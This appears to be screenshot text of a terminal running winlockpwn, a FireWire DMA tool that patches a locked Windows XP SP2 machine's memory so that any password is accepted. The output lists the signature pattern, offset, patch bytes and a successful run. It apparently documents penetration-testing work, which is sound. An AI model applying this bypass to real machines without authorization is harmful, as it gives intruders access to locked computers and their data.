 Applications Places System
wizard@ap-laptop: ~/pentest/physical/pythonraw1394
File Edit View Search Terminal Help
wizard@ap-laptop:~/pentest/physical/pythonraw1394$ sudo ./winlockpwn 0 1 2
Winlockpwn v1.7 Metlstorm, 2k6. <metlstorm@storm.net.nz>
Target Selection:
Name : WinXP SP2 Unlock
Notes : When run against a locked XPSP2 box with regular non-fast-user-switchi
ng, it will cause all passwords to succeed. You'll still get the password-i
ng dialog, but then you'll get logged in anyway.
Pattern: 0x0502000010
Offset : [3696]
Patch : 0xb801000000
Offset : 0
Scanning Options:
Start : 0x8000000
Stop : 0xffffffff
Pagesz : 4096
Init firwire, port 0 node 1
Snarfin' memories...
Checking for signature on page at 0x0bb9b000 (192108kB) at 30103 kB/s...
ignature at 0x0c71de70
Setting up teh bomb... Donezor!
Verified evil: 0xb801000000
You may proceed with your nefarious plans
Elapsed time 2 seconds
wizard@ap-laptop:~/pentest/physical/pythonraw1394$
Windows